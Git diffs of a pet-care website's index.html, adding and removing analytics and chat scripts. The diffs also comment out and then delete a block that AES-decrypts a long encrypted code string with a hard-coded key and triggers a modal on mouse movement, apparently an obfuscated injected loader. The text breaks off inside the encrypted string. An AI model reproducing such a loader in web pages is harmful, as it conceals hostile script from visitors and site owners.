
==== commit 75f8de03: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,6 +1,18 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+    <!-- Histats.com  START  (aync)-->
+<script type="text/javascript">var _Hasync= _Hasync|| [];
+_Hasync.push(['Histats.start', '1,5038166,4,0,0,0,00010000']);
+_Hasync.push(['Histats.fasi', '1']);
+_Hasync.push(['Histats.track_hits', '']);
+(function() {
+var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+hs.src = ('//s10.histats.com/js15_as.js');
+(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+})();</script>
+<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5038166&101" alt="free web tracker" border="0"></a></noscript>
+<!-- Histats.com  END  -->
     <!-- Google tag (gtag.js) -->
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-70VR6YJBH6"></script>
 <script>


==== commit f3a1b140: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -23,7 +23,7 @@
   gtag('config', 'G-70VR6YJBH6');
 </script>
    <!--Start of Tawk.to Script-->
-<!-- <script type="text/javascript">
+<script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -33,7 +33,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script> -->
+</script>
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -77,7 +77,7 @@
   </script>
 </head>
 <body>
-   <script src="https://cdn.tailwindcss.com"></script>
+   <!-- <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -188,7 +188,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script>
+</script> -->
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">PetCare Nest</a>


==== commit 6435e41c: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,27 +1,6 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-    <!-- Histats.com  START  (aync)-->
-<script type="text/javascript">var _Hasync= _Hasync|| [];
-_Hasync.push(['Histats.start', '1,5038166,4,0,0,0,00010000']);
-_Hasync.push(['Histats.fasi', '1']);
-_Hasync.push(['Histats.track_hits', '']);
-(function() {
-var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
-hs.src = ('//s10.histats.com/js15_as.js');
-(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
-})();</script>
-<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5038166&101" alt="free web tracker" border="0"></a></noscript>
-<!-- Histats.com  END  -->
-    <!-- Google tag (gtag.js) -->
-<script async src="https://www.googletagmanager.com/gtag/js?id=G-70VR6YJBH6"></script>
-<script>
-  window.dataLayer = window.dataLayer || [];
-  function gtag(){dataLayer.push(arguments);}
-  gtag('js', new Date());
-
-  gtag('config', 'G-70VR6YJBH6');
-</script>
    <!--Start of Tawk.to Script-->
 <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
@@ -77,118 +56,6 @@
   </script>
 </head>
 <body>
-   <!-- <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`U2FsdGVkX19KjHQS98aNtArOGg9yAXJ1SV0lqYKHzoS5zcB2KCP4zv1SOMIKtRauVnUyZziXDTWUnwI6GYZm6YaYt3f9T7iLNJWwtsw5PWRK5RvoDslEbFhKvkZLAd4sYGaD0W97BECg/ReqLuyJYtheqbAIH6StsZYfF8XGrF3RgEDg7oN6dIoGi+VajbwJJEay4d9xbQN5P2VfpP/[base64]/o37BPsVkR/aBckg3p+E/8VWEGTJUzEZjd2M3HvnwjUgpJ4hRw1/xT5vP2ymWviDOcFqgGZnrw1zNke